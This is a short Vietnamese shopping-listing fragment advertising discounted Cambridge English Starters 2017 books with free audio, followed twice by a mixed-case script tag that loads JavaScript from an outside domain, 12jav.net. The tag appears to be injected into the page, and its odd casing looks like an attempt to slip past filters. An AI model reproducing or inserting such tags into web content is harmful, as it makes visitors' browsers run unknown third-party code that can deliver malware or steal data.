 Giảm giá Cambridge English Starters 2017 9 level màu tặng audio. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 